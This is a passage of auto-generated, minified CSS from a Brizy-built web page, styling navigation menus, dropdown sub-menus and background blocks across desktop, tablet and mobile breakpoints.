margin-left:13px;}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{font-size:var(--brz-heading6fontsize, initial);font-weight:var(--brz-heading6fontweight, initial);line-height:var(--brz-heading6lineheight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;position:absolute; top: 0; width: 305px;}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown [data-popper-placement='left-start']{inset-inline-end: calc(100% + 5px);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: calc(100% + 5px); width: 300px;}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: 0;}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: 0;}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:none;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-fzi3xn > .brz-menu__ul{font-family:var(--brz-heading6fontfamily, initial);margin: 0px -5px 0px -5px;}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{font-family:var(--brz-buttonfontfamily, initial);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-fzi3xn > .brz-menu__ul{font-size:var(--brz-heading6tabletfontsize, initial);font-weight:var(--brz-heading6tabletfontweight, initial);line-height:var(--brz-heading6tabletlineheight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);font-variation-settings:var(--brz-heading6tabletfontvariation, initial);font-weight:var(--brz-heading6tabletbold, initial);font-style:var(--brz-heading6tabletitalic, initial);text-decoration:var(--brz-heading6tablettextdecoration, initial) !important;text-transform:var(--brz-heading6tablettexttransform, initial) !important;}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:12px;}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:5px; margin-left:5px;}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-fzi3xn > .brz-menu__ul{font-family:var(--brz-heading6fontfamily, initial);margin: 0px -14px 0px -14px;}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{font-family:var(--brz-buttonfontfamily, initial);}}@media(max-width:767px){.brz .brz-css-fzi3xn > .brz-menu__ul{font-size:var(--brz-heading6mobilefontsize, initial);font-weight:var(--brz-heading6mobilefontweight, initial);line-height:var(--brz-heading6mobilelineheight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);font-variation-settings:var(--brz-heading6mobilefontvariation, initial);font-weight:var(--brz-heading6mobilebold, initial);font-style:var(--brz-heading6mobileitalic, initial);text-decoration:var(--brz-heading6mobiletextdecoration, initial) !important;text-transform:var(--brz-heading6mobiletexttransform, initial) !important;}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:12px;}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:14px; margin-left:14px;}.brz .brz-css-fzi3xn > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;}}

.brz .brz-css-1gr5vud .brz-menu__item{font-family:var(--brz-heading6fontfamily, initial);}.brz .brz-css-1gr5vud .brz-menu__item{color:rgba(var(--brz-global-color8),1);border-color: rgba(var(--brz-global-color8),0.08);}.brz nav.brz-mm-menu.brz-css-1gr5vud{background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-1gr5vud .brz-menu__item:hover > .brz-mm-listitem__text{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1gr5vud .brz-menu__item .brz-mm-menu__item__icon.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1gr5vud .brz-mm-navbar{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1gr5vud .brz-menu__item.brz-mm-listitem_opened{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1gr5vud.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1gr5vud .brz-mm-panels > .brz-mm-panel:before{background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-1gr5vud.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1gr5vud .brz-mm-panels > .brz-mm-panel{background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-1gr5vud .brz-mm-panels > .brz-mm-panel{background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-1gr5vud.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{border-color: rgba(var(--brz-global-color8),0.08);}.brz .brz-css-1gr5vud .brz-mm-listitem{border-color: rgba(var(--brz-global-color8),0.08);}.brz .brz-css-1gr5vud  .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1gr5vud .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1gr5vud  .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active) > .brz-mm-listitem__text > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}@media(min-width:991px){.brz .brz-css-1gr5vud .brz-menu__item{font-size:var(--brz-heading6fontsize, initial);font-weight:var(--brz-heading6fontweight, initial);line-height:var(--brz-heading6lineheight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}.brz .brz-css-1gr5vud .brz-menu__item .brz-a{justify-content:center;text-align:center;}.brz .brz-css-1gr5vud .brz-mm-navbar{font-family:var(--brz-heading6fontfamily, initial);font-size:var(--brz-heading6fontsize, initial);font-weight:var(--brz-heading6fontweight, initial);line-height:var(--brz-heading6lineheight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;border-color: rgba(var(--brz-global-color8),0.08);}.brz .brz-css-1gr5vud.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-heading6lineheight, initial) * var(--brz-heading6fontsize, initial) + 10px + 10px); padding-right: 20px;}}@media(min-width:991px){.brz .brz-css-1gr5vud .brz-mm-navbar .brz-mm-close{font-size:16px;margin:0;padding:10px 15px 10px 10px;}.brz .brz-css-1gr5vud .brz-mm-navbar .brz-mm-close:hover{color:rgba(255, 255, 255, 1);background-color:#333333;}.brz .brz-css-1gr5vud .brz-menu__item{font-family:var(--brz-heading6fontfamily, initial);}.brz .brz-css-1gr5vud .brz-menu__item:hover{color:rgba(var(--brz-global-color8),1);border-color: rgba(var(--brz-global-color8),0.08);}.brz nav.brz-mm-menu.brz-css-1gr5vud{background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-1gr5vud.brz-mm-menu .brz-menu__item .brz-mm-listitem__text{padding:10px 20px 10px 20px;flex-flow: row nowrap;}.brz .brz-css-1gr5vud:hover .brz-menu__item:hover > .brz-mm-listitem__text{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1gr5vud .brz-menu__item:hover .brz-mm-menu__item__icon.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1gr5vud .brz-mm-navbar{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1gr5vud:hover .brz-menu__item.brz-mm-listitem_opened{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1gr5vud.brz-mm-menu.brz-mm-menu_theme-dark.brz-mm-menu_opened .brz-mm-panels{background-image:none;}.brz .brz-css-1gr5vud.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1gr5vud .brz-mm-panels > .brz-mm-panel:before{background-image:none;background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-1gr5vud.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1gr5vud:hover .brz-mm-panels > .brz-mm-panel{background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-1gr5vud .brz-mm-panels > .brz-mm-panel{background-image:none;background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-1gr5vud.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{border-color: rgba(var(--brz-global-color8),0.08);}.brz .brz-css-1gr5vud:hover .brz-mm-listitem{border-color: rgba(var(--brz-global-color8),0.08);}.brz .brz-css-1gr5vud  .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover{color:rgba(var(--brz-global-color8),1);}.brz:hover .brz-css-1gr5vud .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1gr5vud  .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1gr5vud .brz-mm-listitem, .brz .brz-css-1gr5vud.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after, .brz .brz-css-1gr5vud .brz-menu__item:hover, .brz .brz-css-1gr5vud.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1gr5vud .brz-mm-panels > .brz-mm-panel, .brz .brz-css-1gr5vud.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1gr5vud .brz-mm-panels > .brz-mm-panel:before, .brz .brz-css-1gr5vud .brz-menu__item.brz-mm-listitem_opened, .brz .brz-css-1gr5vud .brz-mm-navbar, .brz nav.brz-mm-menu.brz-css-1gr5vud, .brz .brz-css-1gr5vud .brz-menu__item > .brz-mm-listitem__text, .brz .brz-css-1gr5vud .brz-menu__item .brz-mm-menu__item__icon.brz-icon-svg-custom{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-1gr5vud .brz-mm-navbar .brz-mm-close:hover{transition-duration:0.30s;}.brz .brz-css-1gr5vud .brz-menu__item{font-size:var(--brz-heading6fontsize, initial);font-weight:var(--brz-heading6fontweight, initial);line-height:var(--brz-heading6lineheight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}.brz .brz-css-1gr5vud .brz-menu__item .brz-a{justify-content:center;text-align:center;}.brz .brz-css-1gr5vud .brz-mm-menu__item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-1gr5vud .brz-mm-navbar{font-family:var(--brz-heading6fontfamily, initial);font-size:var(--brz-heading6fontsize, initial);font-weight:var(--brz-heading6fontweight, initial);line-height:var(--brz-heading6lineheight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;border-color: rgba(var(--brz-global-color8),0.08);}.brz .brz-css-1gr5vud.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-heading6lineheight, initial) * var(--brz-heading6fontsize, initial) + 10px + 10px); padding-right: 20px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1gr5vud .brz-menu__item{font-size:var(--brz-heading6tabletfontsize, initial);font-weight:var(--brz-heading6tabletfontweight, initial);line-height:var(--brz-heading6tabletlineheight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);font-variation-settings:var(--brz-heading6tabletfontvariation, initial);font-weight:var(--brz-heading6tabletbold, initial);font-style:var(--brz-heading6tabletitalic, initial);text-decoration:var(--brz-heading6tablettextdecoration, initial) !important;text-transform:var(--brz-heading6tablettexttransform, initial) !important;}.brz .brz-css-1gr5vud .brz-menu__item .brz-a{justify-content:center;text-align:center;}.brz .brz-css-1gr5vud .brz-mm-navbar{font-family:var(--brz-heading6fontfamily, initial);font-size:var(--brz-heading6tabletfontsize, initial);font-weight:var(--brz-heading6tabletfontweight, initial);line-height:var(--brz-heading6tabletlineheight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);font-variation-settings:var(--brz-heading6tabletfontvariation, initial);font-weight:var(--brz-heading6tabletbold, initial);font-style:var(--brz-heading6tabletitalic, initial);text-decoration:var(--brz-heading6tablettextdecoration, initial) !important;text-transform:var(--brz-heading6tablettexttransform, initial) !important;border-color: rgba(var(--brz-global-color8),0.08);}.brz .brz-css-1gr5vud.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-heading6tabletlineheight, initial) * var(--brz-heading6tabletfontsize, initial) + 10px + 10px); padding-right: 20px;}}@media(max-width:767px){.brz .brz-css-1gr5vud .brz-menu__item{font-size:var(--brz-heading6mobilefontsize, initial);font-weight:var(--brz-heading6mobilefontweight, initial);line-height:var(--brz-heading6mobilelineheight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);font-variation-settings:var(--brz-heading6mobilefontvariation, initial);font-weight:var(--brz-heading6mobilebold, initial);font-style:var(--brz-heading6mobileitalic, initial);text-decoration:var(--brz-heading6mobiletextdecoration, initial) !important;text-transform:var(--brz-heading6mobiletexttransform, initial) !important;}.brz .brz-css-1gr5vud .brz-menu__item .brz-a{justify-content:center;text-align:center;}.brz .brz-css-1gr5vud .brz-mm-navbar{font-family:var(--brz-heading6fontfamily, initial);font-size:var(--brz-heading6mobilefontsize, initial);font-weight:var(--brz-heading6mobilefontweight, initial);line-height:var(--brz-heading6mobilelineheight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);font-variation-settings:var(--brz-heading6mobilefontvariation, initial);font-weight:var(--brz-heading6mobilebold, initial);font-style:var(--brz-heading6mobileitalic, initial);text-decoration:var(--brz-heading6mobiletextdecoration, initial) !important;text-transform:var(--brz-heading6mobiletexttransform, initial) !important;border-color: rgba(var(--brz-global-color8),0.08);}.brz .brz-css-1gr5vud.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-heading6mobilelineheight, initial) * var(--brz-heading6mobilefontsize, initial) + 10px + 10px); padding-right: 20px;}}

.brz.brz-css-1al2fv2{max-width: 100%;}@media(min-width:991px){.brz.brz-css-1al2fv2{padding: 35px;}}@media(min-width:991px){.brz.brz-css-1al2fv2{max-width: 100%;}}@media(min-width:991px){.brz.brz-css-1al2fv2{padding: 35px;}}@media(max-width:991px) and (min-width:768px){.brz.brz-css-1al2fv2{padding: 35px;}}@media(max-width:767px){.brz.brz-css-1al2fv2{max-width:35%;}}@media(max-width:767px){.brz.brz-css-1al2fv2{padding: 0px;}}

.brz .brz-css-18s6x7s > .brz-bg > .brz-bg-color{background-color:rgba(200, 145, 75, 0.9);}@media(min-width:991px){.brz .brz-css-18s6x7s > .brz-bg, .brz .brz-css-18s6x7s > .brz-bg > .brz-bg-image, .brz .brz-css-18s6x7s > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-18s6x7s > .brz-bg{border-radius: 0px;}.brz .brz-css-18s6x7s:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-18s6x7s:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;}.brz .brz-css-18s6x7s:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-18s6x7s:hover > .brz-bg > .brz-bg-color{background-color:rgba(200, 145, 75, 0.9);background-image:none;}.brz .brz-css-18s6x7s > .brz-bg-content{padding:15px;}}@media(min-width:991px){.brz .brz-css-18s6x7s{display:block;}}

@media(min-width:991px){.brz .brz-css-1i9edhf{padding:15px;min-height: auto;justify-content:flex-start;border:0px solid transparent;}}

@media(min-width:991px){.brz .brz-css-1edqr8l{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1edqr8l .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1edqr8l{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-1x0kn8x .brz-mm-menu__icon{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-1x0kn8x .brz-mm-menu__icon{display:none;width:18px;}.brz .brz-css-1x0kn8x:hover .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}.brz .brz-css-1x0kn8x .brz-menu{display:flex;}}

.brz .brz-css-2qczoe > .brz-menu__ul{font-family:'Ubuntu', sans-serif;display:inline-block;max-width:100%; width:100%;margin: 0;}.brz .brz-css-2qczoe > .brz-menu__ul{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item > .brz-a{color:rgba(var(--brz-global-color8),1);background-color: transparent;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a{color:rgba(var(--brz-global-color8),1);background-color: transparent;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened{color:rgba(var(--brz-global-color8),1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(var(--brz-global-color8),1);}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active){color:rgba(var(--brz-global-color8),1);background-color: transparent;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item{color:rgba(var(--brz-global-color8),1);background-color:rgba(255, 255, 255, 0);}@media(min-width:991px){.brz .brz-css-2qczoe > .brz-menu__ul{font-size:16px;font-weight:400;line-height:1.7;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item{margin-top:18.5px; margin-bottom:18.5px; margin-right:0; margin-left:0;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item:first-child{margin-top: 0;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item:last-child{margin-bottom: 0;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: 0; width: 300px;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: calc(100% + 5px);}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:block;}}@media(min-width:991px){.brz .brz-css-2qczoe > .brz-menu__ul{font-family:'Ubuntu', sans-serif;display:inline-block;max-width:100%; width:100%;margin: 0;}.brz .brz-css-2qczoe:hover > .brz-menu__ul{color:rgba(0, 0, 0, 1);}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item > .brz-a{flex-flow: row nowrap;padding:0px 5px 0px 5px;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item > .brz-a:hover{color:rgba(0, 0, 0, 1);background-color: transparent;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a:hover{color:rgba(0, 0, 0, 1);background-color: transparent;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened:hover{color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover{color:rgba(var(--brz-global-color8),1);background-color:rgba(255, 255, 255, 0);border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active):hover{color:rgba(var(--brz-global-color8),1);background-color: transparent;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{margin:0; margin-inline-end:15px;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item > .brz-a:hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(0, 0, 0, 1);}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active):hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item{border-radius: 0px;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item:hover{color:rgba(0, 0, 0, 1);background-color:rgba(255, 255, 255, 0);border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item > a{border-radius: 0px;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{font-family:var(--brz-buttonfontfamily, initial);border-radius: 0px;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu:hover{color:rgba(255, 255, 255, 1);background-color:rgba(51, 51, 51, 1);box-shadow:none;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-menu__item > .brz-a{flex-flow: row nowrap;}.brz .brz-css-2qczoe:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-a:hover{color:rgba(255, 255, 255, 1);}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-a > .brz-icon-svg{margin:0; margin-inline-end: 15px;font-size:12px;}.brz .brz-css-2qczoe:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a{color:rgba(255, 255, 255, 1);}.brz .brz-css-2qczoe:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-2qczoe:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current:hover{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-2qczoe:hover > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__item--current .brz-menu__sub-menu{box-shadow:none;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item > .brz-a:hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current):hover > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-2qczoe:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__item:hover{background-color:rgba(51, 51, 51, 1);color:rgba(255, 255, 255, 1);}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-menu__item-dropdown:hover .brz-a:hover:after{border-color: rgba(255, 255, 255, 1);}.brz .brz-css-2qczoe:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item{border-bottom: 1px solid rgba(85, 85, 85, 1);}.brz .brz-css-2qczoe .brz-menu__item-dropdown .brz-menu__item, .brz .brz-css-2qczoe .brz-menu__sub-menu .brz-menu__item-dropdown .brz-a:after, .brz .brz-css-2qczoe .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-2qczoe .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current) > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-2qczoe .brz-menu__sub-menu > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-2qczoe .brz-menu__item--current .brz-menu__sub-menu, .brz .brz-css-2qczoe .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current, .brz .brz-css-2qczoe:hover .brz-menu__ul, .brz .brz-css-2qczoe .brz-menu__ul > .brz-menu__item > .brz-a, .brz .brz-css-2qczoe .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a, .brz .brz-css-2qczoe .brz-menu__ul > .brz-menu__item.brz-menu__item--opened, .brz .brz-css-2qczoe .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active), .brz .brz-css-2qczoe .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active), .brz .brz-css-2qczoe .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-2qczoe .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-2qczoe .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-2qczoe .brz-menu__ul > .brz-menu__item, .brz .brz-css-2qczoe .brz-menu__sub-menu, .brz .brz-css-2qczoe:hover .brz-menu__sub-menu .brz-a, .brz .brz-css-2qczoe .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a, .brz .brz-css-2qczoe .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-2qczoe > .brz-menu__ul{font-size:16px;font-weight:400;line-height:1.7;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;}.brz .brz-css-2qczoe > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:12px;}.brz .brz-css-2qczoe > .brz-menu__ul > 